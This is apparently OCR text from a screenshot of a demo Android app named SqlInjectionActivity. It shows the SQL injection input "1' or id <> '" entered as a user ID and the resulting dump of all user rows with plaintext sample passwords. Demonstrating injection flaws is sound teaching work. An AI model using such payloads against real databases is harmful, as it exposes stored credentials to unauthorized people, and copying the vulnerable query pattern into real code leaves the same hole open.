 SqlInjection 9:22
SqlInjection
Hello World, SqlInjectionActivity!
input user id
1' or id <> '
query
id: 1
user: admin
pass: admin888
id: 2
user: root
pass: root123